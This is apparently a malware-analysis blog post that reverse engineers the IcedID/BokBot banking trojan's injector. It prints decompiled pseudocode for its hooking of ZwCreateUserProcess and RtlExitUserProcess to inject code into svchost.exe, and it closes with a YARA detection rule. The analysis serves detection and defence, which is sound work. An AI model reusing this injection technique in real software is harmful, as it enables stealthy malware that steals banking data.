# Let's Learn: Deeper Dive into "IcedID"/"BokBot" Banking Malware: Part 1

vkremez.com/2018/09/lets-learn-deeper-dive-into.html

**Goal**: Reverse engineer and analyze one of the latest "IcedID" banking malware (also known to some researchers as "BokBot") focusing on its core functionality.

> 2018-09-05 - #Emotet #malspam infection with #IcedID #bankingTrojan and #AZORult - I've focused on Emotet malspam with PDF attachments, but there's still Emotet malspam with Word attachments and still Emotet malspam with just links to the Word docs - https://t.co/9HlgztSaJK pic.twitter.com/vBeXCMEHmQ
> — Brad (@malware_traffic) September 6, 2018

**Malware:**
Original Packed IcedID Loader (MD5: 78930770cb81ad779958da3523fcb829)
Unpacked Injector IcedID (M5: e42d8511c6237cd22ac6bc89a2c00861)
**Outline**:

```
I. Background
```

II. "Emotet" Malware Campaign Spreading "IcedId" Banker

```
III. Original Packed Loader "IcedID" 32-bit (x86) Executable
IV. Unpacked Process Injector "IcedID" 32-bit (x86) Executable
V. Minimalistic Process Injection: \

Hooking Engine ZwCreateUserProcess & RtlExitUserProcess

A. IcedID "HookMain"

B. Injector CreateProcessW API Execution (dwCreationFlags=0)
C. "myZwCreateUserProcess" Hook

D. "HookRtlExitUserProcess" Function
V. Yara Signature: IcedID Injector
```

### I. Background

IcedID banker first publically identified in November 2017; IBM's X-Force research team published a report claiming to have spotted this new banking malware spreading via massive spam campaigns. Compromised computers were first infected with the Emotet downloader, which then grabbed IcedID from the attacker's domain. IcedID is able to maintain persistence on infected machines, and it has targeted companies mainly in the financial services, retail, and technology sectors. IcedID operators oftentimes collaborate with other groups such as TrickBot, for example.Additionally, I highly recommend reading Fox-IT's paper titled "Bokbot: The (re)birth of a banker." They detail that the original discovery dates back to May 2017; additionally, it is notable that the IcedID banker appears to be a continuation of the Neverquest group activity, also known internally as "Catch."

### II. "Emotet" Malware Campaign Spreading "IcedId" Banker

While reviewing one of the latest malware campaign spreading the Emotet loader as it was reported by Brad, I decided to dive deeper into this banker malware sample. It is notable that this specific malware campaign was spreading IcedID banker and "AZORult" stealer subsequently.

### III. Original Packed Loader "IcedID" 32-bit (x86) Executable

The original IcedID loader was obfuscated and packed by pretty interesting crypter with the following executable information with the PDB path.

```
[IMAGE_DEBUG_DIRECTORY]
0x1E1E0     0x0   Characteristics:              0x0
0x1E1E4     0x4   TimeDateStamp:                0x4AA23E03 [Sat Sep  5 10:31:31 2009
UTC]
0x1E1E8     0x8   MajorVersion:                 0x0
0x1E1EA     0xA   MinorVersion:                 0x0
0x1E1EC     0xC   Type:                         0x2
0x1E1F0     0x10  SizeOfData:                   0x42
0x1E1F4     0x14  AddressOfRawData:             0x257B8
0x1E1F8     0x18  PointerToRawData:             0x245B8
Type: IMAGE_DEBUG_TYPE_CODEVIEW

[CV_INFO_PDB70]
0x245B8     0x0   CvSignature:                  0x53445352
0x245BC     0x4   Signature_Data1:              0x11439B10
0x245C0     0x8   Signature_Data2:              0x27C2
0x245C2     0xA   Signature_Data3:              0x49F4
0x245C4     0xC   Signature_Data4:              0x6EB6
0x245C6     0xE   Signature_Data5:              0x780D
0x245C8     0x10  Signature_Data6:              0x7D7BC8B5
0x245CC     0x14  Age:                          0x1
0x245D0     0x18  PdbFileName:
c:\Sea\Eat\Steam\First\Bone\boybehind.pdb
```

### IV. Unpacked Process Injector "IcedID" 32-bit (x86) Executable

After unpacking the crypter/loader portion of IcedID, one of the first notable features of IcedID is its surreptitious process injection without using suspended process but relies on hooking ZwCreateUserProcess and RtlExitUserProcess. The injector appears to have been compiled on August 13, 2018. Its size is 25 KB with three sections and two imports.```
[IMAGE_FILE_HEADER]
0xC4       0x0    Machine:                       0x14C
0xC6       0x2    NumberOfSections:              0x3
0xC8       0x4    TimeDateStamp:                 0x5B718995 [Mon Aug 13 13:37:25 2018
UTC]
0xCC       0x8    PointerToSymbolTable:          0x0
0xD0       0xC    NumberOfSymbols:               0x0
0xD4       0x10   SizeOfOptionalHeader:          0xE0
0xD6       0x12   Characteristics:               0x103
Flags: IMAGE_FILE_32BIT_MACHINE, IMAGE_FILE_EXECUTABLE_IMAGE,
IMAGE_FILE_RELOCS_STRIPPED
```

The injector contains three sections (.text, bss, .rdata) with two imported DLL:

- SHLWAPI.DLL
- KERNEL32.DLL

The rest of APIs, IcedID injector imports dynamically resolving NTDLL.DLL as follows.

```
1 HMODULE IcedId_resolve_ntdll()
2 {
3   HMODULE nt; // eax@1
4   HMODULE nt_1; // edi@1
5   signed int v2; // esi@2
6   int v3; // esi@2
7   int v4; // esi@2
8   int v5; // esi@2
9   int v6; // esi@2
10  int v7; // esi@2
11  int v8; // esi@2
12  int v9; // esi@2
13  int v10; // esi@2
14
15  nt = GetModuleHandleA("NTDLL.DLL");          // 9-5-2018: IcedID Injector "NTDLL.DLL" API Dynamic Loader
16  nt_1 = nt;
17  if ( nt )
18  {
19    dword_402000 = 1;
20    v2 = Load_Dll((int)nt, (unsigned int)nt, 0x51, &ntdll_LdrGetProcedureAddress_0, (int)&addr_of_ntdll_func_0);
21    v3 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0xB2, &ntdll_LdrLoadDll, (int)&addr_of_ntdll_func_1) | v2;
22    v4 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0xE8, &ntdll_ZwAllocateVirtualMemory, (int)&addr_of_ntdll_func_2) | v3;
23    v5 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0x66, &ntdll_ZwCreateUserProcess, (int)&addr_of_ntdll_func_3) | v4;
24    v6 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0xDF, &ntdll_ZwProtectVirtualMemory, (int)&addr_of_ntdll_func_4) | v5;
25    v7 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0x94, &ntdll_ZwWriteVirtualMemory, (int)&addr_of_ntdll_func_5) | v6;
26    v8 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0xE4, &ntdll_ZwWaitForSingleObject, (int)&addr_of_ntdll_func_6) | v7;
27    v9 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0x7E, &ntdll_RtlDecompressBuffer, (int)&addr_of_ntdll_func_7) | v8;
28    v10 = Load_Dll((int)nt_1, (unsigned int)nt_1, 0x26, &ntdll_RtlExitUserProcess, (int)&addr_of_ntdll_func_8) | v9;
29    nt = (HMODULE)((v10 | Load_Dll(
30                            (int)nt_1,
31                            (unsigned int)nt_1,
32                            0xEE,
33                            &ntdll_ZwFlushInstructionCache,
34                            (int)&addr_of_ntdll_func_9)) == 0);
35  }
36  return nt;
37 }
```

### V. Minimalistic Process Injection: Hooking Engine *ZwCreateUserProcess & RtlExitUserProcess*

Essentially, IcedID injector starts checks if it is being with the "/u" parameter, and if it does, it sleeps for 5000 milliseconds. Otherwise, it resolves NTDLL.dll APIs dynamically and proceeds into the main hooking function hooking ZwCreateUserProcess and RtlExitProcess APIs. Eventually, it launches the main code via "svchost.exe."

The injector main function works as follows as pseudo-coded in C++:```
/////////////////////////////////////////////////////////
/////// IcedID Injector Start Function //////////////////
/////////////////////////////////////////////////////////

void __noreturn IcedID_start()
{
  LPSTR v0;
  WCHAR path_svchost_exe;
  struct _STARTUPINFOW StartupInfo;
  WCHAR WINDIR_svchost_exe;
  struct _PROCESS_INFORMATION ProcessInformation;

  v0 = GetCommandLineA();
  if ( StrStrIA(v0, &unk_407DB8) )

  // "/u" - param check via CommandLineA
    Sleep(5000u);
  if ( Get_Param_Resolve_NTDLL((int)v0) )
  {
    get_decoder(&StartupInfo, 0x44);
    get_decoder(&ProcessInformation, 16);
    StartupInfo.cb = 0x44;

    // "IcedID" main hooking function
    if ( HookMain((int)ntdll_ZwCreateUserProcess,

        (int)my_ZwCreateUserProcess) )
    {
      GetSystemDirectoryW(&path_svchost_exe, 0x104u);

      // Set up %WINDIR%\System32 directory path
      SetCurrentDirectoryW(&path_svchost_exe);
      get_svchost((int)&WINDIR_svchost_exe);

      // "svchost.exe"
      lstrcatW(&path_svchost_exe, &WINDIR_svchost_exe);
      CreateProcessW(0, &path_svchost_exe, 0, 0, 0, 0, 0, 0, &StartupInfo,

      &ProcessInformation);
    }
  }
  ExitProcess(0);
}
```

Talos provides an excellent description of this technique as follows (copy/paste):

- *In the memory space of the IcedID process, the function ntdll!ZwCreateUserProcess is hooked.*
- *The function kernel32!CreateProcessA [CreateProcessW (Unicode) version- @VK_Intel) is called to launch svchost.exe and the CREATE_SUSPENDED flag is not set.*- *The hook on ntdll!ZwCreateUserProcess is hit as a result of calling kernel32!CreateProcessA. The hook is then removed, and the actual function call to ntdll!ZwCreateUserProcess is made.*
- *At this point, the malicious process is still in the hook, the svchost.exe process has been loaded into memory by the operating system, but the main thread of svchost.exe has not yet started.*
- *The call to ntdll!ZwCreateUserProcess returns the process handle for svchost.exe. Using the process handle, the functions ntdll!NtAllocateVirtualMemory and ntdll!ZwWriteVirtualMemory can be used to write malicious code to the svchost.exe memory space.*
- *In the svchost.exe memory space, the call to ntdll!RtlExitUserProcess is hooked to jump to the malicious code already written*
- *The malicious function returns, which continues the code initiated by the call tokernel32!CreateProcessA, and the main thread of svchost.exe will be scheduled to run by the operating system.*
- *The malicious process ends.*

### A. IcedID "HookMain"

The IcedID malware BOOL-type "HookMain" function works as follows:

```
////////////////////////////////////////////////////////
/////// IcedID Injector HookMain Function /////////////////
////////////////////////////////////////////////////////
BOOL __cdecl HookMain(int relative_offset_opcode_jump, int a2)
{

  result = ntdll_ZwProtectVirtualMemory_0(0xFFFFFFFF, relative_offset_opcode_jump, 5,
64, (int)&v4);
  v3 = result;
  if ( result )
  {
//"0xE9" opcode for a jump with 32-bit relative
    *(_BYTE *)relative_offset_opcode_jump = 0xE9u;
    *(_DWORD *)(relative_offset_opcode_jump + 1) = a2 - relative_offset_opcode_jump -
5;
    ntdll_ZwProtectVirtualMemory_0(0xFFFFFFFF, relative_offset_opcode_jump, 5, v4,
(int)&v4);
    result = v3;
  }
  return result;
}
```

### B. Injector CreateProcessW API Execution (dwCreationFlags=0)

IcedID sets up the process execution CreateProcessW with dwCreationFlags set to 0 with no suspended proceses.Next, the malware sets up the hook for ZwCreateUserProcess (overwrites with relative opcode 0xe9 jump) and then decompressing the buffer via RtlDecompressBuffer API call. Subsequently, the malware sets another hook on RtlExitUserProcess.

**C. IcedID "myZwCreateUserProcess" Hook**The IcedID signed int "my_ZwCreateUserProcess" function prototype is as follows:

```
/////////////////////////////////////////////////////////
/////// IcedID Injector my_ZwCreateUserProcess Function ///

////////////////////////////////////////////////////////
signed int __thiscall my_ZwCreateUserProcess(void *this, _DWORD *a2, int a3, int a4,
int a5, int a6, int a7, int a8, int a9, int a10, int a11, int a12)
{

  v13 = this;
  if ( ZwProtectVirtualMemory((int)ntdll_ZwCreateUserProcess,
(int)&addr_of_ntdll_func_3) )
  {
    result = ntdll_ZwCreateUserProcess(a2, a3, a4, a5, a6, a7, a8, a9, a10, a11,
a12);
    if ( !result )
    {
      if ( ntdll_RtlDecompressBuffer_0(&a12, &v13) )
        result = HookRtlExitUserProcess(*a2, a12) != 0 ? 0 : 0xC0000001;
      else
        result = 0xC0000001;
    }
  }
  else
  {
    result = 0xC0000001;
  }
  return result;
}
```

Additionally, the malware enters the boolean-type function "HookRtlExitProcess," which deals with writing the malicious code via ntdll!ZwAllocateVirtualMemory and ntdll!ZwWriteVirtualMemory, which returns the call back to CreateProcessW to launch the execution of "svchost.exe" in memory.

**D. "HookRtlExitUserProcess" Function**```
////////////////////////////////////////////////////////
//// IcedID Injector HookRtlExitUserProcess Function ////
////////////////////////////////////////////////////////
BOOL __cdecl HookRtlExitUserProcess(int a1, int a2)
{

  v2 = 0;
  v6 = a1;
  lpMem = 0;
  v8 = 0;
  v9 = a2;
  v3 = ntdll_ZwAllocateVirtualMemory_0(a1, 0x54, 4);
  if ( v3 )
  {
    v2 = zwAllocateVirtualMemory_DecoderMain((int)&v6);
    if ( v2 )
    {
      v4 = (char *)lpMem + *(_DWORD *)(v9 + 0x10);
      if ( v4 )
      {
        *(_DWORD *)v4 = v3;
        v2 = ntdll_ZwWriteVirtualMemory_Main((int)&v6);
        if ( v2 )
        {
          v2 = CreateHookRtlExitProcess(a1, ntdll_RtlExitUserProcess, v8 + *(_DWORD
*)(v9 + 0xC));
          if ( v2 )
            v2 = ntdll_ZwWriteVirtualMemory_0(a1, v3, (int)&dword_402000, 0x454);
        }
      }
    }
    if ( lpMem )
      GetProcessHeap_Free(lpMem);
  }
  return v2;
}
```

## VI. Yara Signature: IcedID Injector```
rule crime_win32_iceid_injector {
   meta:
      description = "Detects IcedID Banker Injector"
      author = "@VK_Intel"
      date = "2018-09-07"
      hash1 = "f48efe24259106d0d22bf764c90c96a03155f87710ec181830ea5e84c8d15a9f"
   strings:
      $s1 = "NTDLL.DLL" fullword ascii
      $s2 = "StrStrIA" fullword ascii
      $s3 = "StrToIntA" fullword ascii
      $s4 = "GetSystemDirectoryW" fullword ascii
      $s5 = "GetNativeSystemInfo" fullword ascii
      $s6 = "LoadLibraryA" fullword ascii

      $hook_rtlexitproces = { ff ?? ?? ff ?? e8 ?? ?? ?? ?? f7 d8 59 1b c0 25 ff ff
ff 3f 59 05 01 00 00 c0 5e 8b e5 5d c2 2c 00}
      $hook_main = { 55 8b ec 51 56 8b ?? ?? 8d ?? ?? 57 50 6a 40 6a 05 56 6a ff e8
?? ?? ?? ?? 8b f8 83 c4 14 85 ff 74 ?? 8b ?? ?? 2b c6 c6 ?? ?? 83 e8 05 89 ?? ?? 8d
?? ?? 50 ff ?? ?? 6a 05 56 6a ff e8 ?? ?? ?? ?? 83 c4 14 8b c7 5f 5e 8b e5 5d c3}
      $hook_zwcreate_user = { 55 8b ec 51 68 82 20 40 00 ff ?? ?? ?? ?? ?? e8 ?? ??
?? ?? 59 59 85 c0 75 ?? b8 01 00 00 c0 eb ?? 56 ff ?? ?? 8b ?? ?? ff ?? ?? ff ?? ??
ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? 56 ff ?? ?? ?? ?? ??
85 c0 75 ?? 8d ?? ?? 50 8d ?? ?? 50 e8 ?? ?? ?? ?? 59 59 85 c0 75 ?? b8 01 00 00 c0
eb ?? ff ?? ?? ff ?? e8 ?? ?? ?? ?? f7 d8 59 1b c0 25 ff ff ff 3f 59 05 01 00 00 c0
5e 8b e5 5d c2 2c 00}
      $ntdll_resolver = { 57 68 c0 7e 40 00 ff ?? ?? ?? ?? ?? 8b f8 85 ff 75 ?? 5f c3
53 56 68 76 20 40 00 68 30 20 40 00 68 51 d4 0c e5 33 db c7 ?? ?? ?? ?? ?? ?? ?? ??
?? 53 57 57 e8 ?? ?? ?? ?? 68 70 20 40 00 68 28 20 40 00 68 b2 9f d8 b0 53 57 57 8b
f0 e8 ?? ?? ?? ?? 68 58 20 40 00 68 08 20 40 00 68 eb da 7b d3 53 57 57 0b f0 e8 ??
?? ?? ?? 83 c4 48 0b f0 68 82 20 40 00 68 40 20 40 00 68 66 5f b1 f4 53 57 57 e8 ??
?? ?? ?? 68 64 20 40 00 68 18 20 40 00 68 df 5d 79 8c 53 57 57 0b f0 e8 ?? ?? ?? ??
68 5e 20 40 00 68 10 20 40 00 68 94 9c 50 c5 53 57 57 0b f0 e8 ?? ?? ?? ?? 83 c4 48
0b f0 68 6a 20 40 00 68 20 20 40 00 68 e4 d1 46 ae 53 57 57 e8 ?? ?? ?? ?? 68 88 20
40 00 68 48 20 40 00 68 7e b7 06 fd 53 57 57 0b f0 e8 ?? ?? ?? ?? 68 7c 20 40 00 68
38 20 40 00 68 26 dd 7f 2d 53 57 57 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68 8e 20 40
00 68 50 20 40 00 68 ee 1a 0c 53 53 57 57 e8 ?? ?? ?? ?? 83 c4 18 0b c6 f7 d8 1b c0
5e 5b 40 5f c3 83 ?? ?? ?? ?? ?? ?? e8 ?? ?? ?? ?? 85 c0 0f ?? ?? ?? ?? ?? 53 57 e8
?? ?? ?? ?? 8b f8 8b da 8b cf 0b cb 0f ?? ?? ?? ?? ?? 55 53 57 e8 ?? ?? ?? ?? 8b e8
59 59 85 ed 0f ?? ?? ?? ?? ?? 56 68 0e 21 40 00 68 c8 20 40 00 68 51 d4 0c e5 53 57
55 e8 ?? ?? ?? ?? 68 08 21 40 00 68 c0 20 40 00 68 b2 9f d8 b0 53 57 55 8b f0 e8 ??
?? ?? ?? 68 f0 20 40 00 68 a0 20 40 00 68 eb da 7b d3 53 57 55 0b f0 e8 ?? ?? ?? ??
83 c4 48 0b f0 68 1a 21 40 00 68 d8 20 40 00 68 66 5f b1 f4 53 57 55 e8 ?? ?? ?? ??
68 fc 20 40 00 68 b0 20 40 00 68 df 5d 79 8c 53 57 55 0b f0 e8 ?? ?? ?? ?? 68 f6 20
40 00 68 a8 20 40 00 68 94 9c 50 c5 53 57 55 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68
02 21 40 00 68 b8 20 40 00 68 e4 d1 46 ae 53 57 55 e8 ?? ?? ?? ?? 68 20 21 40 00 68
e0 20 40 00 68 7e b7 06 fd 53 57 55 0b f0 e8 ?? ?? ?? ?? 68 14 21 40 00 68 d0 20 40
00 68 26 dd 7f 2d 53 57 55 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68 26 21 40 00 68 e8
20 40 00 68 ee 1a 0c 53 53 57 55 e8 ?? ?? ?? ?? 55 0b f0 e8 ?? ?? ?? ?? 83 c4 1c 85
f6 5e 75 ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? 5d 5f 5b c3}

   condition:
       uint16(0) == 0x5a4d and
         filesize < 80KB and
         ( all of ($s*) and $hook_main)
       or ( $hook_main and ($ntdll_resolver or $hook_rtlexitproces or
``````
$hook_zwcreate_user))
}
```